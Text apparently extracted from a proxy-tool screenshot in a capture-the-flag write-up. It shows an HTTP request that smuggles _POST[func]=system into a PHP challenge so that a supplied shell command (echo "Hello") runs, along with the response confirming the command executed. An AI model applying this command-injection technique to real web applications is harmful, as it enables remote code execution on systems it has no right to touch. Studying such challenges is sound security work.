 Request
Pretty Raw Hex
\n
1 GET /index.php?func=is_string&value=echo%20"Hello"&
_POST[func]=system HTTP/1.1 \r \n
2 Host: <challenge ip> \r \n
3 \r \n
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host:
3 Date: Sat, 16 Dec 2023 17:40:48 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Content-type: text/html; charset=UTF-8
7
8 Hello
9 Hello<code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
</span>